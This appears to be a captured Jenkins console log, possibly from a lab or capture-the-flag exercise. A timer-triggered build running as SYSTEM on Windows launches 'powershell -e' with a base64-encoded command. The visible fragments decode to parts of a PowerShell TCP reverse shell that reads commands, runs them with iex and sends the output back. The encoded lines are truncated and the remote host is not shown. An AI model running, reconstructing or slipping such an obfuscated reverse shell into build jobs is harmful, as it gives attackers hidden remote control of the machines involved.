 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins11557783485529961410.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMA
HMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiA
AgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQ
AeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFM
ACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBj